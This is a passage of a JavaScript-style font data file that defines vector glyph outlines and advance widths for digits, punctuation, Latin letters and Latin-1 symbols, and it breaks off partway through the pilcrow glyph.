,"9":{"d":"277,-246v-69,0,-124,-21,-166,-64v-42,-43,-63,-98,-63,-166v0,-68,23,-124,68,-167v45,-43,104,-65,179,-65v183,0,274,119,274,358v0,87,-21,167,-62,238v-21,37,-52,66,-91,88v-39,22,-88,34,-148,34v-60,0,-119,-16,-177,-49r0,-92r5,0v55,35,113,53,176,53v41,0,75,-9,104,-26v29,-17,50,-40,64,-69v25,-52,39,-105,42,-160r-2,0v-45,58,-113,87,-203,87xm294,-623v-46,0,-83,14,-112,42v-29,28,-43,63,-43,106v0,43,13,78,38,105v25,27,62,41,111,41v87,0,150,-37,189,-110v-18,-123,-79,-184,-183,-184"},":":{"d":"74,-398r0,-112r112,0r0,112r-112,0xm74,0r0,-112r112,0r0,112r-112,0","w":260},";":{"d":"74,-398r0,-112r112,0r0,112r-112,0xm74,-112r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":260},"<":{"d":"512,-550r0,88r-367,165r0,2r367,165r0,88r-471,-214r0,-80","w":580},"=":{"d":"634,-404r-556,0r0,-78r556,0r0,78xm634,-180r-556,0r0,-78r556,0r0,78","w":712},">":{"d":"68,-462r0,-88r471,214r0,80r-471,214r0,-88r367,-165r0,-2","w":580},"?":{"d":"164,0r0,-112r112,0r0,112r-112,0xm42,-655v63,-35,127,-53,191,-53v64,0,116,17,157,51v41,34,62,80,62,138v0,31,-7,57,-20,81v-13,24,-28,44,-46,59r-56,45v-44,37,-66,80,-66,129r0,12r-88,0r0,-16v0,-35,6,-67,19,-95v13,-28,29,-49,47,-66v18,-17,36,-33,54,-47v44,-33,66,-66,66,-97v0,-73,-48,-109,-143,-109v-55,0,-113,20,-173,59r-4,0r0,-91","w":497},"@":{"d":"473,-688v105,1,195,33,269,98v74,65,112,147,112,248v0,93,-26,162,-78,208v-29,26,-63,39,-101,39v-38,0,-66,-7,-85,-22v-19,-15,-30,-32,-34,-52v-41,50,-96,75,-165,75v-53,0,-95,-16,-125,-49v-30,-33,-45,-75,-45,-127v0,-74,24,-133,71,-177v47,-44,103,-66,166,-66v50,0,93,17,128,51r8,-43r75,0r-41,234v-5,37,-7,62,-7,74v0,12,5,25,13,37v8,12,20,18,37,18v41,0,73,-18,95,-54v22,-36,34,-85,34,-146v0,-61,-17,-114,-50,-160v-33,-46,-73,-80,-122,-101v-49,-21,-100,-32,-155,-32v-101,0,-187,37,-261,111v-74,74,-111,161,-111,262v0,49,11,96,33,140v22,44,58,80,104,109v46,29,100,44,162,44v82,0,163,-21,242,-62r-10,60v-69,36,-147,54,-232,54v-103,0,-188,-34,-253,-102v-65,-68,-98,-149,-98,-243v0,-75,19,-146,57,-211v38,-65,91,-118,156,-157v65,-39,136,-58,211,-58xm559,-303r16,-93v-29,-31,-67,-46,-112,-46v-45,0,-85,14,-117,43v-32,29,-48,68,-48,119v0,39,11,68,32,88v21,20,49,29,83,29v81,0,130,-47,146,-140","w":898},"A":{"d":"593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"B":{"d":"641,-196v0,131,-86,196,-257,196r-287,0r0,-698r281,0v71,0,127,16,166,49v39,33,58,77,58,132v0,73,-32,124,-96,153r0,3v90,29,135,84,135,165xm188,-85r187,0v65,0,110,-10,137,-30v27,-20,41,-48,41,-85v0,-76,-59,-114,-177,-114r-188,0r0,229xm188,-396r166,0v59,0,101,-10,125,-30v24,-20,36,-46,36,-80v0,-34,-13,-60,-39,-79v-26,-19,-60,-28,-105,-28r-183,0r0,217","w":693},"C":{"d":"638,-553v-69,-45,-144,-68,-227,-68v-83,0,-147,25,-194,76v-47,51,-70,116,-70,196v0,80,23,145,70,196v47,51,111,76,194,76v83,0,158,-23,227,-68r5,0r0,90v-72,43,-151,65,-237,65v-102,0,-186,-33,-252,-98v-66,-65,-98,-152,-98,-261v0,-109,32,-196,98,-261v66,-65,150,-98,252,-98v86,0,165,22,237,65r0,90r-5,0","w":698},"D":{"d":"343,-698v57,0,109,10,155,30v46,20,84,48,112,82v57,69,86,148,86,237v0,71,-19,136,-56,195v-41,65,-97,109,-169,134v-39,13,-82,20,-128,20r-246,0r0,-698r246,0xm332,-85v83,0,149,-24,199,-73v50,-49,75,-112,75,-191v0,-79,-25,-142,-75,-191v-50,-49,-116,-73,-199,-73r-144,0r0,528r144,0","w":750},"E":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85","w":638},"F":{"d":"97,-698r472,0r0,85r-381,0r0,221r346,0r0,85r-346,0r0,307r-91,0r0,-698","w":610},"G":{"d":"410,-383r263,0r0,316v-86,51,-175,77,-267,77v-105,0,-189,-33,-254,-100v-65,-67,-97,-153,-97,-259v0,-106,33,-192,100,-259v67,-67,147,-100,241,-100v94,0,182,26,266,77r0,94r-4,0v-82,-55,-162,-83,-242,-83v-80,0,-145,24,-195,72v-50,48,-75,114,-75,196v0,82,24,149,73,200v49,51,115,76,199,76v63,0,121,-15,175,-44r0,-181r-183,0r0,-82","w":744},"H":{"d":"567,-698r91,0r0,698r-91,0r0,-306r-379,0r0,306r-91,0r0,-698r91,0r0,307r379,0r0,-307","w":755},"I":{"d":"188,-698r0,698r-91,0r0,-698r91,0","w":285},"J":{"d":"282,-698r91,0r0,468v0,87,-20,150,-59,186v-39,36,-85,54,-140,54v-55,0,-105,-14,-150,-41r0,-90r4,0v41,30,82,45,124,45v42,0,74,-10,96,-31v22,-21,34,-60,34,-117r0,-474","w":466},"K":{"d":"362,-404r311,404r-111,0r-258,-340r-5,0r-111,115r0,225r-91,0r0,-698r91,0r0,357r3,0r337,-357r119,0","w":670},"L":{"d":"556,-91r0,91r-459,0r0,-698r91,0r0,607r368,0","w":576},"M":{"d":"727,-698r142,0r0,698r-91,0r0,-602r-2,0r-246,602r-94,0r-247,-602r-1,0r0,602r-91,0r0,-698r142,0r243,597r2,0","w":966},"N":{"d":"615,-698r91,0r0,698r-112,0r-404,-575r-2,0r0,575r-91,0r0,-698r112,0r403,574r3,0r0,-574","w":803},"O":{"d":"406,-708v105,0,190,33,253,100v63,67,96,153,98,259v-2,106,-35,192,-98,259v-63,67,-148,100,-253,100v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197","w":811},"P":{"d":"370,-698v48,0,90,7,126,20v36,13,64,30,84,52v20,22,34,45,43,70v9,25,14,52,14,80v0,28,-5,55,-14,80v-9,25,-23,48,-43,70v-20,22,-48,39,-84,52v-36,13,-78,20,-126,20r-182,0r0,254r-91,0r0,-698r273,0xm361,-340v68,0,115,-13,143,-39v28,-26,42,-58,42,-97v0,-39,-14,-71,-42,-97v-28,-26,-75,-39,-143,-39r-173,0r0,272r173,0","w":669},"Q":{"d":"552,-18r0,3r136,152r0,3r-112,0r-110,-134v-17,3,-37,4,-60,4v-105,0,-190,-33,-253,-100v-63,-67,-96,-153,-98,-259v2,-106,35,-192,98,-259v63,-67,148,-100,253,-100v105,0,190,33,253,100v63,67,96,153,98,259v-1,78,-21,147,-57,205v-36,58,-85,100,-148,126xm216,-152v46,52,110,77,190,77v80,0,143,-25,190,-77v47,-52,70,-118,70,-197v0,-79,-23,-145,-70,-197v-47,-52,-110,-77,-190,-77v-80,0,-144,25,-190,77v-46,52,-70,118,-70,197v0,79,24,145,70,197","w":812},"R":{"d":"636,-86r0,24v0,21,6,41,17,58r0,4r-94,0v-9,-15,-14,-33,-14,-54r0,-16v0,-61,-6,-103,-19,-126v-6,-12,-14,-25,-24,-38v-21,-25,-56,-38,-107,-38r-207,0r0,272r-91,0r0,-698r278,0v91,0,159,19,204,56v45,37,68,86,68,147v0,41,-11,77,-33,109v-22,32,-54,56,-96,71r0,2v79,21,118,96,118,227xm369,-358v57,0,103,-11,137,-34v34,-23,50,-54,50,-95v0,-41,-15,-72,-44,-93v-29,-21,-78,-32,-148,-32r-176,0r0,254r181,0","w":712},"S":{"d":"148,-510v0,27,11,49,32,66v21,17,47,29,78,36v31,7,65,16,102,26v37,10,72,22,103,34v31,12,58,32,79,60v21,28,31,62,31,103v0,57,-24,105,-71,141v-47,36,-112,54,-196,54v-84,0,-164,-18,-240,-54r0,-89r5,0v69,39,148,58,237,58v117,0,175,-39,175,-116v0,-38,-28,-66,-85,-84v-25,-8,-52,-16,-82,-23v-30,-7,-60,-16,-90,-26v-30,-10,-59,-22,-84,-36v-25,-14,-44,-32,-60,-56v-16,-24,-24,-54,-24,-87v0,-58,22,-107,68,-146v46,-39,108,-59,186,-59v78,0,147,12,210,36r0,85r-7,0v-63,-25,-123,-38,-181,-38v-58,0,-103,11,-136,31v-33,20,-50,48,-50,84","w":616},"T":{"d":"592,-698r0,85r-241,0r0,613r-91,0r0,-613r-241,0r0,-85r573,0","w":611},"U":{"d":"575,-698r91,0r0,436v0,45,-9,86,-26,122v-17,36,-40,64,-68,85v-28,21,-59,38,-92,49v-33,11,-66,16,-101,16v-35,0,-68,-5,-101,-16v-33,-11,-64,-28,-92,-49v-28,-21,-51,-49,-68,-85v-17,-36,-26,-77,-26,-122r0,-436r91,0r0,439v0,59,19,104,58,137v39,33,85,49,138,49v53,0,99,-16,138,-49v39,-33,58,-78,58,-137r0,-439","w":758},"V":{"d":"591,-698r98,0r-288,698r-108,0r-288,-698r99,0r241,605r4,0","w":694},"W":{"d":"900,-698r95,0r-228,698r-91,0r-170,-542r-5,0r-170,542r-91,0r-228,-698r95,0r176,576r3,0r178,-576r79,0r178,576r3,0","w":1007},"X":{"d":"386,-350r270,350r-113,0r-209,-280r-5,0r-206,280r-108,0r268,-349r-268,-349r114,0r205,278r5,0r204,-278r110,0","w":669},"Y":{"d":"541,-698r111,0r-284,403r0,295r-91,0r0,-295r-284,-403r111,0r216,319r5,0","w":645},"Z":{"d":"587,-698r0,82r-426,528r0,3r426,0r0,85r-540,0r0,-80r426,-527r0,-4r-418,0r0,-87r532,0","w":638},"[":{"d":"288,-660r-122,0r0,721r122,0r0,71r-201,0r0,-864r201,0r0,72","w":322},"\\":{"d":"35,-751r86,0r286,836r-86,0","w":443},"]":{"d":"156,-660r-122,0r0,-72r201,0r0,864r-201,0r0,-71r122,0r0,-721","w":322},"^":{"d":"378,-426r-116,-185r-2,0r-115,185r-80,0r147,-272r100,0r147,272r-81,0","w":524},"_":{"d":"606,147r-549,0r0,-66r549,0r0,66","w":663},"`":{"d":"35,-711r99,0r76,133r-62,0","w":246},"a":{"d":"88,-482v58,-25,120,-38,186,-38v66,0,118,19,153,58v35,39,53,85,53,139r0,323r-80,0r-11,-64r-3,0v-48,49,-110,74,-185,74v-45,0,-83,-14,-115,-41v-32,-27,-48,-65,-48,-112v0,-47,19,-86,58,-115v39,-29,97,-44,172,-44r121,0r0,-8v0,-44,-11,-76,-33,-95v-22,-19,-59,-29,-112,-29v-53,0,-103,11,-150,34r-6,0r0,-82xm389,-145r0,-84r-109,0v-101,0,-151,26,-151,79v0,53,35,80,106,80v29,0,58,-8,85,-22v27,-14,50,-32,69,-53","w":555},"b":{"d":"341,-520v65,0,121,24,169,72v48,48,73,112,73,193v0,81,-25,145,-73,193v-48,48,-104,72,-169,72v-65,0,-121,-25,-168,-74r-3,0r-11,64r-80,0r0,-730r91,0r0,284r3,0v47,-49,103,-74,168,-74xm328,-75v49,0,89,-16,119,-47v30,-31,45,-76,45,-133v0,-57,-15,-102,-45,-133v-30,-31,-70,-47,-119,-47v-60,0,-113,25,-158,75r0,210v45,50,98,75,158,75","w":631},"c":{"d":"482,-385v-49,-33,-102,-50,-160,-50v-58,0,-103,16,-136,49v-33,33,-49,77,-49,131v0,54,16,98,49,131v33,33,78,49,136,49v58,0,111,-17,160,-50r4,0r0,86v-55,33,-113,49,-173,49v-74,0,-137,-24,-189,-72v-52,-48,-78,-112,-78,-193v0,-81,26,-145,78,-193v52,-48,115,-72,189,-72v60,0,118,16,173,49r0,86r-4,0","w":536},"d":{"d":"290,-520v65,0,121,25,168,74r3,0r0,-284r91,0r0,730r-80,0r-11,-64r-3,0v-47,49,-103,74,-168,74v-65,0,-122,-24,-170,-72v-48,-48,-72,-112,-72,-193v0,-81,24,-145,72,-193v48,-48,105,-72,170,-72xm303,-75v60,0,113,-25,158,-75r0,-210v-45,-50,-98,-75,-158,-75v-49,0,-89,16,-119,47v-30,31,-45,76,-45,133v0,57,15,102,45,133v30,31,70,47,119,47","w":631},"e":{"d":"527,-255r0,32r-386,0v5,47,23,83,52,109v29,26,73,39,133,39v60,0,115,-17,166,-50r5,0r0,88v-56,31,-121,47,-197,47v-76,0,-136,-24,-182,-70v-46,-46,-69,-109,-69,-188v0,-79,20,-144,61,-195v41,-51,100,-77,178,-77v78,0,137,26,178,77v41,51,61,114,61,188xm141,-297r295,0v-3,-48,-18,-84,-48,-109v-30,-25,-63,-37,-100,-37v-37,0,-70,12,-99,37v-29,25,-45,61,-48,109","w":570},"f":{"d":"357,-640v-25,-9,-49,-13,-73,-13v-24,0,-42,6,-56,19v-14,13,-20,36,-20,69r0,55r156,0r0,78r-156,0r0,432r-91,0r0,-432r-93,0r0,-78r93,0r0,-58v0,-58,15,-102,45,-130v30,-28,62,-42,100,-42v38,0,72,8,102,25r0,75r-7,0","w":380},"g":{"d":"472,-510r80,0r0,488v0,84,-20,149,-61,194v-41,45,-100,68,-177,68v-77,0,-147,-17,-210,-51r0,-90r5,0v57,37,123,55,199,55v102,0,153,-54,153,-163r0,-65r-3,0v-46,49,-101,74,-165,74v-64,0,-121,-22,-171,-68v-50,-46,-74,-110,-74,-192v0,-82,24,-146,74,-192v50,-46,107,-68,171,-68v64,0,119,25,165,74r3,0xm461,-157r0,-206v-48,-49,-97,-74,-149,-74v-52,0,-94,15,-126,45v-32,30,-47,75,-47,132v0,57,15,102,47,132v32,30,74,45,126,45v52,0,101,-25,149,-74","w":631},"h":{"d":"356,-520v55,0,99,19,131,56v32,37,48,84,48,140r0,324r-91,0r0,-314v0,-81,-37,-122,-110,-122v-58,0,-113,32,-164,96r0,340r-91,0r0,-730r91,0r0,299r3,0v54,-59,115,-89,183,-89","w":609},"i":{"d":"83,0r0,-510r91,0r0,510r-91,0xm178,-716r0,98r-98,0r0,-98r98,0","w":257},"j":{"d":"80,-716r98,0r0,98r-98,0r0,-98xm83,101r0,-611r91,0r0,613v0,41,-11,74,-32,99v-21,25,-54,38,-99,38v-29,0,-54,-4,-75,-13r0,-75r8,0v16,5,32,8,50,8v18,0,32,-4,42,-11v10,-7,15,-23,15,-48","w":257},"k":{"d":"309,-305r230,305r-112,0r-180,-241r-3,0r-74,74r0,167r-91,0r0,-730r91,0r0,447r3,0r221,-227r122,0","w":546},"l":{"d":"178,-730r0,730r-91,0r0,-730r91,0","w":265},"m":{"d":"677,-520v55,0,97,19,125,58v28,39,42,83,42,134r0,328r-91,0r0,-310v0,-43,-7,-76,-23,-96v-16,-20,-42,-30,-79,-30v-57,0,-105,32,-144,96r0,340r-91,0r0,-310v0,-43,-8,-76,-23,-96v-15,-20,-42,-30,-79,-30v-57,0,-105,32,-144,96r0,340r-91,0r0,-510r80,0r11,64r0,15r2,0v43,-59,99,-89,168,-89v37,0,70,10,96,29v26,19,45,43,56,72r3,0v41,-67,101,-101,182,-101","w":919},"n":{"d":"356,-520v55,0,99,19,131,56v32,37,48,84,48,140r0,324r-91,0r0,-314v0,-81,-37,-122,-110,-122v-58,0,-113,32,-164,96r0,340r-91,0r0,-510r80,0r11,64r0,15r2,0v54,-59,115,-89,184,-89","w":609},"o":{"d":"118,-447v47,-49,109,-73,186,-73v77,0,139,24,186,73v47,49,70,113,70,192v0,79,-23,143,-70,192v-47,49,-109,73,-186,73v-77,0,-139,-24,-186,-73v-47,-49,-70,-113,-70,-192v0,-79,23,-143,70,-192xm304,-73v44,0,83,-15,116,-45v33,-30,49,-77,49,-138v0,-61,-16,-106,-49,-136v-33,-30,-72,-45,-116,-45v-44,0,-83,15,-116,45v-33,30,-49,75,-49,136v0,61,16,108,49,138v33,30,72,45,116,45","w":608},"p":{"d":"341,10v-65,0,-121,-25,-168,-74r-3,0r0,294r-91,0r0,-740r80,0r11,64r3,0v47,-49,103,-74,168,-74v65,0,121,24,169,72v48,48,73,112,73,193v0,81,-25,145,-73,193v-48,48,-104,72,-169,72xm328,-435v-60,0,-113,25,-158,75r0,210v45,50,98,75,158,75v49,0,89,-16,119,-47v30,-31,45,-76,45,-133v0,-57,-15,-102,-45,-133v-30,-31,-70,-47,-119,-47","w":631},"q":{"d":"290,10v-65,0,-122,-24,-170,-72v-48,-48,-72,-112,-72,-193v0,-81,24,-145,72,-193v48,-48,105,-72,170,-72v65,0,121,25,168,74r3,0r11,-64r80,0r0,740r-91,0r0,-294r-3,0v-47,49,-103,74,-168,74xm303,-435v-49,0,-89,16,-119,47v-30,31,-45,76,-45,133v0,57,15,102,45,133v30,31,70,47,119,47v60,0,113,-25,158,-75r0,-210v-45,-50,-98,-75,-158,-75","w":631},"r":{"d":"360,-520r8,0r0,87r-8,0v-39,0,-76,8,-110,23v-34,15,-61,37,-80,64r0,346r-91,0r0,-510r80,0r11,64r0,15r2,0v48,-59,111,-89,188,-89","w":387},"s":{"d":"170,-418v-20,13,-31,30,-31,50v0,20,10,34,31,45v21,11,46,19,76,25v30,6,59,15,88,24v29,9,54,25,75,48v21,23,31,54,31,93v0,39,-16,73,-50,101v-34,28,-84,42,-150,42v-66,0,-127,-15,-182,-45r0,-87r5,0v54,32,113,48,178,48v74,0,111,-24,111,-71v0,-15,-10,-27,-31,-37v-21,-10,-46,-18,-75,-25v-29,-7,-59,-15,-88,-24v-29,-9,-54,-25,-75,-47v-21,-22,-31,-50,-31,-84v0,-47,16,-85,50,-114v34,-29,80,-44,138,-44v58,0,112,9,162,28r0,83r-7,0v-45,-19,-88,-28,-131,-28v-43,0,-74,6,-94,19","w":480},"t":{"d":"348,-432r-145,0r0,302v0,28,8,45,23,52v13,5,29,8,49,8v20,0,42,-5,66,-16r7,0r0,74v-28,15,-58,22,-90,22v-97,0,-146,-44,-146,-132r0,-310r-95,0r0,-6r186,-182r0,110r145,0r0,78","w":384},"u":{"d":"254,10v-55,0,-99,-19,-131,-56v-32,-37,-48,-84,-48,-140r0,-324r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-54,59,-115,89,-184,89","w":610},"v":{"d":"425,-510r99,0r-214,510r-90,0r-214,-510r99,0r158,402r4,0","w":530},"w":{"d":"678,-510r96,0r-175,510r-89,0r-116,-365r-3,0r-116,365r-89,0r-175,-510r96,0r121,400r3,0r124,-400r75,0r124,400r3,0","w":785},"x":{"d":"521,-510r-197,252r197,258r-114,0r-137,-181r-5,0r-130,181r-114,0r196,-252r-196,-258r114,0r135,182r5,0r132,-182r114,0","w":542},"y":{"d":"529,-510r-307,740r-92,0r86,-222r-211,-518r98,0r160,403r4,0r164,-403r98,0","w":533},"z":{"d":"448,-510r0,85r-289,337r0,3r289,0r0,85r-402,0r0,-84r293,-337r0,-4r-284,0r0,-85r393,0","w":499},"{":{"d":"207,-425v0,57,-30,96,-90,118r0,1v60,22,90,61,90,117r0,222v0,8,1,14,3,19v2,5,7,11,16,16v9,5,23,7,40,7r45,0r0,70r-42,0v-45,0,-79,-9,-103,-26v-24,-17,-37,-49,-37,-94r0,-211v0,-11,-1,-21,-3,-28v-2,-7,-5,-14,-12,-23v-14,-17,-47,-28,-100,-33r0,-74v53,-5,86,-16,100,-33v7,-9,10,-16,12,-23v2,-7,3,-17,3,-28r0,-211v0,-45,13,-77,37,-94v24,-17,58,-26,103,-26r42,0r0,70r-45,0v-17,0,-31,2,-40,7v-9,5,-14,11,-16,16v-2,5,-3,11,-3,19r0,222","w":344},"|":{"d":"167,-736r0,927r-81,0r0,-927r81,0","w":253},"}":{"d":"137,-425r0,-222v0,-8,-1,-14,-3,-19v-2,-5,-7,-11,-16,-16v-9,-5,-23,-7,-40,-7r-45,0r0,-70r42,0v45,0,79,9,103,26v24,17,37,49,37,94r0,211v0,11,1,21,3,28v2,7,5,14,12,23v14,17,47,28,100,33r0,74v-53,5,-86,16,-100,33v-7,9,-10,16,-12,23v-2,7,-3,17,-3,28r0,211v0,45,-13,77,-37,94v-24,17,-58,26,-103,26r-42,0r0,-70r45,0v17,0,31,-2,40,-7v9,-5,14,-11,16,-16v2,-5,3,-11,3,-19r0,-222v0,-56,30,-95,90,-117r0,-1v-60,-22,-90,-61,-90,-118","w":344},"~":{"d":"521,-359r50,0v-6,50,-21,88,-44,114v-23,26,-51,39,-83,39v-32,0,-64,-6,-95,-19v-31,-13,-59,-25,-85,-38v-26,-13,-50,-19,-70,-19v-39,0,-64,22,-73,67r-50,0v5,-49,19,-87,43,-113v24,-26,52,-39,84,-39v32,0,64,6,95,19v31,13,59,25,86,38v27,13,50,19,69,19v39,0,64,-23,73,-68","w":638},"\u00a0":{"w":260},"\u00a1":{"d":"73,-510r112,0r0,112r-112,0r0,-112xm78,188r0,-146r19,-359r64,0r20,359r0,146r-103,0","w":259},"\u00a2":{"d":"480,-385v-30,-19,-60,-33,-89,-40r-118,346v13,3,28,4,46,4v58,0,112,-17,161,-50r4,0r0,86v-55,33,-113,49,-173,49v-25,0,-47,-2,-66,-7r-40,115r-59,0r46,-133v-45,-21,-81,-52,-108,-93v-27,-41,-40,-90,-40,-147v0,-81,26,-145,78,-193v52,-48,115,-72,189,-72v13,0,31,1,52,4r34,-99r59,0r-38,113v20,7,42,17,66,31r0,86r-4,0xm335,-434r-16,-1v-57,0,-102,16,-135,49v-33,33,-49,77,-49,131v0,75,28,127,85,158","w":551},"\u00a3":{"d":"223,-118r25,-1v27,0,60,7,101,21v41,14,75,20,105,20v30,0,61,-11,94,-33r4,0r0,89v-40,21,-76,32,-109,32v-33,0,-68,-7,-106,-22v-38,-15,-71,-23,-100,-23v-46,0,-87,15,-123,45r-55,-46v77,-70,116,-143,116,-219v0,-18,-2,-35,-6,-52r-125,0r0,-45r113,0r-7,-22r-8,-24v-11,-37,-17,-72,-17,-104v0,-64,23,-114,67,-151v44,-37,99,-55,165,-55v66,0,124,13,175,38r0,90r-5,0v-47,-27,-99,-40,-155,-40v-56,0,-96,11,-120,33v-24,22,-36,49,-36,81v0,28,5,59,16,93r19,61r195,0r0,45r-185,0v3,13,4,29,4,46v0,51,-14,99,-42,143","w":604},"\u00a4":{"d":"571,-349v0,51,-15,97,-45,139r72,73r-52,52r-73,-73v-41,31,-88,46,-139,46v-51,0,-98,-15,-139,-46r-73,73r-52,-52r72,-73v-30,-42,-45,-88,-45,-139v0,-51,15,-97,45,-140r-72,-72r52,-52r73,72v42,-30,88,-45,139,-45v51,0,97,15,139,45r73,-72r52,52r-72,72v30,43,45,89,45,140xm334,-194v43,0,80,-16,110,-46v30,-30,46,-67,46,-110v0,-43,-15,-80,-46,-110v-31,-30,-67,-45,-110,-45v-43,0,-79,15,-110,45v-31,30,-46,67,-46,110v0,43,16,80,46,110v30,30,67,46,110,46","w":668},"\u00a5":{"d":"621,-698r-204,333r129,0r0,75r-172,0r0,91r172,0r0,75r-172,0r0,124r-90,0r0,-124r-173,0r0,-75r173,0r0,-91r-173,0r0,-75r130,0r-204,-333r111,0r181,317r181,-317r111,0","w":658},"\u00a7":{"d":"177,-554v0,29,26,52,79,71v57,21,105,42,144,63v23,13,41,30,56,52v15,22,23,47,23,76v0,63,-33,106,-99,127v43,29,65,67,65,114v0,47,-17,84,-51,112v-34,28,-84,42,-150,42v-66,0,-126,-15,-181,-45r0,-87r5,0v54,32,113,48,178,48v75,0,113,-23,113,-70v0,-18,-10,-34,-31,-47v-21,-13,-46,-26,-76,-36v-30,-10,-58,-22,-88,-35v-30,-13,-55,-33,-76,-57v-21,-24,-31,-53,-31,-87v0,-62,33,-104,98,-126v-43,-31,-64,-70,-64,-116v0,-46,17,-83,51,-111v34,-28,80,-42,140,-42v60,0,114,11,163,32r0,85r-7,0v-45,-22,-95,-33,-148,-33v-75,0,-113,23,-113,70xm320,-198v50,-12,75,-41,75,-88v0,-26,-13,-47,-40,-62v-23,-13,-49,-24,-78,-35v-29,-11,-50,-19,-62,-24v-49,12,-74,41,-74,88v0,26,13,47,40,62v18,11,43,22,75,34v32,12,53,20,64,25","w":529},"\u00a8":{"d":"66,-578r0,-96r96,0r0,96r-96,0xm234,-578r0,-96r96,0r0,96r-96,0","w":400},"\u00a9":{"d":"410,-708v99,0,184,35,254,105v70,70,105,155,105,254v0,99,-35,184,-105,254v-70,70,-155,105,-254,105v-99,0,-184,-35,-254,-105v-70,-70,-105,-155,-105,-254v0,-99,35,-184,105,-254v70,-70,155,-105,254,-105xm193,-132v60,60,133,90,217,90v84,0,156,-30,216,-90v60,-60,91,-132,91,-217v0,-85,-31,-157,-91,-217v-60,-60,-132,-90,-216,-90v-84,0,-157,30,-217,90v-60,60,-90,132,-90,216v0,84,30,158,90,218xm416,-206v55,0,93,-26,114,-77r67,0v-11,43,-33,76,-65,101v-32,25,-71,37,-116,37v-57,0,-104,-19,-140,-56v-36,-37,-53,-87,-53,-148v0,-61,17,-111,53,-148v36,-37,80,-56,132,-56v52,0,92,13,124,37v32,24,54,58,65,101r-67,0v-21,-51,-59,-77,-114,-77v-40,0,-71,14,-93,41v-22,27,-33,61,-33,102v0,41,11,75,33,102v22,27,53,41,93,41","w":819},"\u00aa":{"d":"197,-339v-32,0,-59,-10,-82,-29v-23,-19,-34,-46,-34,-79v0,-33,14,-59,41,-78v27,-19,67,-28,120,-28r76,0r0,-2v0,-30,-7,-52,-21,-65v-14,-13,-37,-20,-69,-20v-32,0,-69,9,-110,26r-4,0r0,-66v45,-19,89,-28,134,-28v45,0,80,14,105,41v25,27,37,60,37,98r0,223r-65,0r-7,-40r-2,0v-27,31,-67,47,-119,47xm250,-499v-65,0,-97,15,-97,47v0,32,22,48,67,48v37,0,69,-16,98,-47r0,-48r-68,0xm72,-285r327,0r0,56r-327,0r0,-56","w":485},"\u00ab":{"d":"327,-479r-193,224r193,223r-104,0r-186,-223r186,-224r104,0xm342,-255r193,223r-104,0r-186,-223r186,-224r104,0","w":585},"\u00ac":{"d":"78,-311r0,-72r418,0r0,210r-75,0r0,-138r-343,0","w":579},"\u00ae":{"d":"410,-708v99,0,184,35,254,105v70,70,105,155,105,254v0,99,-35,184,-105,254v-70,70,-155,105,-254,105v-99,0,-184,-35,-254,-105v-70,-70,-105,-155,-105,-254v0,-99,35,-184,105,-254v70,-70,155,-105,254,-105xm193,-132v60,60,133,90,217,90v84,0,156,-30,216,-90v60,-60,91,-132,91,-217v0,-85,-31,-157,-91,-217v-60,-60,-132,-90,-216,-90v-84,0,-157,30,-217,90v-60,60,-90,132,-90,216v0,84,30,158,90,218xm573,-192v0,11,4,24,12,38r0,4r-67,0v-9,-13,-13,-26,-13,-39r0,-8v0,-37,-5,-63,-15,-77v-13,-17,-32,-25,-58,-25r-104,0r0,149r-67,0r0,-398r160,0v53,0,92,11,118,33v26,22,39,51,39,87v0,45,-24,77,-73,96r0,1v19,7,35,21,48,41v13,20,20,48,20,84r0,14xm418,-358v29,0,51,-6,68,-18v17,-12,26,-28,26,-50v0,-43,-32,-64,-96,-64r-88,0r0,132r90,0","w":819},"\u00af":{"d":"297,-648r0,60r-284,0r0,-60r284,0","w":312},"\u00b0":{"d":"92,-668v27,-27,60,-40,98,-40v38,0,69,13,96,40v27,27,40,58,40,96v0,38,-13,71,-40,98v-27,27,-58,40,-96,40v-38,0,-71,-13,-98,-40v-27,-27,-40,-60,-40,-98v0,-38,13,-69,40,-96xm189,-486v23,0,43,-8,60,-25v17,-17,25,-37,25,-60v0,-23,-8,-43,-25,-60v-17,-17,-37,-25,-60,-25v-23,0,-43,8,-60,25v-17,17,-25,37,-25,60v0,23,8,43,25,60v17,17,37,25,60,25","w":378},"\u00b1":{"d":"67,0r0,-77r472,0r0,77r-472,0xm67,-342r0,-77r197,0r0,-192r78,0r0,192r197,0r0,77r-197,0r0,192r-78,0r0,-192r-197,0","w":606},"\u00b2":{"d":"286,-816v25,22,37,48,37,77v0,29,-9,56,-28,80v-19,24,-40,43,-63,58v-69,44,-108,73,-118,88r0,3r203,0r0,59r-274,0r0,-39v0,-26,11,-50,34,-74v23,-24,48,-43,75,-58v72,-41,108,-76,108,-107v0,-40,-25,-60,-76,-60v-51,0,-92,13,-123,39r-4,0r0,-65v40,-23,81,-35,125,-35v44,0,79,12,104,34","w":370},"\u00b3":{"d":"308,-744v0,43,-20,73,-60,89r0,2v49,15,74,47,74,96v0,32,-12,59,-36,80v-24,21,-59,32,-108,32v-49,0,-93,-9,-130,-28r0,-62r5,0v34,19,72,28,114,28v61,0,92,-17,92,-52v0,-41,-37,-62,-112,-62r-36,0r0,-60r29,0v71,0,106,-19,106,-58v0,-33,-26,-50,-78,-50v-42,0,-79,11,-111,33r-5,0r0,-60v39,-23,81,-34,124,-34v43,0,76,10,98,30v22,20,34,45,34,76","w":370},"\u00b4":{"d":"111,-711r99,0r-113,133r-62,0","w":240},"\u00b5":{"d":"84,213r0,-723r91,0r0,314v0,81,37,122,110,122v58,0,113,-32,164,-96r0,-340r91,0r0,510r-80,0r-11,-64r0,-15r-2,0v-26,29,-52,51,-78,66v-26,15,-58,23,-95,23v-37,0,-69,-9,-96,-26r-3,0r0,229r-91,0","w":604},"\u00b6":{"d":"683,-698r0,79r-81,0r0,838r-79,0r0,-838r